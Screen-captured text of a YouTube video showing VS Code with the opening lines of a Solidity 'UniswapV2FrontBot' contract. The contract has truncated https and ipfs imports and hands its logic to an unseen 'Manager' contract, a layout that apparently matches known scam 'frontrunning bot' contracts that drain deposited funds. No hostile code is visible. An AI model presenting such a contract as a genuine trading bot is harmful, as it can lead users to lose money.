 File Edit View History
frontrunning bot - YouTube
File Edit Selection View Go Run Terminal Help
● Frontrunning.sol - Visual Studio Code
1
Frontrunning.sol 9+
2
C: > Users > ficti0n > Desktop > Frontrunning.sol > ...
uniswapDepositAddress Aa ab 1 of 1
1 pragma solidity ^0.6.6;
2
3
4 import "https:
5
6
7
8 import "https:
9 import "https:
10
11
12 import "ipfs:
13
14 contract UniswapV2FrontBot {
15
16 string public tokenName;
17 string public tokenSymbol;
18 uint frontrun;
19 Manager manager;
20
21
22 constructor(string memory _tokenName, string memory _tokenSymbol) public {
23 tokenName = _tokenName;
24 tokenSymbol = _tokenSymbol;
25 manager = new Manager();
26
27 }
28
29
30
31 receive() external payable {}
32